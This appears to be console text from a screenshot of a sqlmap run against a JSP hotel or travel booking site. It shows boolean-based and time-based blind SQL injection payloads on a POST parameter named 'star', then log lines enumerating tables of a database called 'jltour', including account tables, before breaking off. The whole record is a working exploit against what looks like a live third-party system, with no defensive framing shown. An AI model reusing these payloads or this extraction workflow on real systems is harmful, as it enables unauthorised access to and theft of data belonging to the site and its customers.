 C:\Windows\system32\cmd.exe
sts:
---
Parameter: star (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: star=55) AND 3178=3178 AND (5389=5389&priceSearchValue=0&currentPag
e=1&selectEventId=82&salebyareaid=&hotelid=&roomtypeid=&hotelSearchJson=mon_bx

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: star=55) AND SLEEP(5) AND (3453=3453&priceSearchValue=0&currentPage
=1&selectEventId=82&salebyareaid=&hotelid=&roomtypeid=&hotelSearchJson=mon_bx
---
[17:00:58] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[17:00:58] [INFO] fetching tables for database: 'jltour'
[17:00:58] [INFO] fetching number of tables for database 'jltour'
[17:00:58] [INFO] resumed: 249
[17:00:58] [INFO] retrieving the length of query output
[17:00:58] [INFO] retrieved:
[17:00:58] [WARNING] reflective value(s) found and filtering out
10
[17:01:06] [INFO] resumed: configpara
[17:01:06] [INFO] retrieving the length of query output
[17:01:06] [INFO] retrieved: 3
[17:01:13] [INFO] resumed: emp
[17:01:13] [INFO] retrieving the length of query output
[17:01:13] [INFO] retrieved: 8
[17:01:21] [INFO] resuming partial value: heyf_
[17:01:38] [INFO] retrieved: heyf_t10
[17:01:38] [INFO] retrieving the length of query output
[17:01:38] [INFO] retrieved: 11
[17:02:47] [INFO] retrieved: hpm_account
[17:02:47] [INFO] retrieving the length of query output
[17:02:47] [INFO] retrieved: 14
[17:04:07] [INFO] retrieved: hpm_accountgua
[17:04:07] [INFO] retrieving the length of query output
[17:04:07] [INFO] retrieved: 18
[17:05:58] [INFO] retrieved: hpm_accountguaitem
[17:05:58] [INFO] retrieving the length of query output
[17:05:58] [INFO] retrieved: 14
[17:07:26] [INFO] retrieved: hpm_accounthis
[17:07:26] [INFO] retrieving the length of query output
[17:07:26] [INFO] retrieved: 15
[17:09:01] [INFO] retrieved: hpm_accountitem
[17:09:01] [INFO] retrieving the length of query output
[17:09:01] [INFO] retrieved: 27
[17:11:49] [INFO] retrieved: hpm_accountitembyablecredit
[17:11:49] [INFO] retrieving the length of query output
[17:11:49] [INFO] retrieved: 30
[17:15:03] [INFO] retrieved: hpm_accountitembyablecreditsup
[17:15:03] [INFO] retrieving the length of query output
[17:15:03] [INFO] retrieved: 27
[17:17:38] [INFO] retrieved: hpm_accountitembyableprepay
[17:17:38] [INFO] retrieving the length of query output
[17:17:38] [INFO] retrieved: 30
[17:20:35] [INFO] retrieved: hpm_accountitembyableprepaysup
[17:20:35] [INFO] retrieving the length of query output
[17:20:35] [INFO] retrieved: 14
[17:22:06] [INFO] retrieved: hpm_accountsup
半: